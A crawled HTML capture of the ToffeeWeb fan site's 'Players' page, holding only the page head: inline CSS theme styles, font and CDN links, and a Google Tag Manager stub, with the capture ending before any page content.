

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/players/
body_size: 17828
content:
<!doctype html>
<html>
<head>
  <title>ToffeeWeb - The Players</title>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
<title>ToffeeWeb</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
